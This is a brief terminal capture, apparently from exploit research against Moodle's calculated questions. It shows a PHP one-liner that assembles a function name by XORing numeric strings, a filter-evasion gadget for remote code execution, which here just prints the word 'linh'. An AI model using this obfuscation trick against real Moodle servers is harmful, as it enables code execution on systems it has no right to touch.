 ┌──(root㉿no)-[/home/no/Desktop/moodle-rce-calculatedquestions/xor-generator]
└─# php -r '((acos(2) . 0+acos(2)) ^ (2 . 6 . 0 . 0 . 0 . 0) ^ (1 . 0 . 0 . 0 . -8) ^ (0
-4 . 1 . 8 . 0) ^ (-8 . 3 . 1 . 0 . 0))("linh");'
linh
┌──(root㉿no)-[/home/no/Desktop/moodle-rce-calculatedquestions/xor-generator]
└─#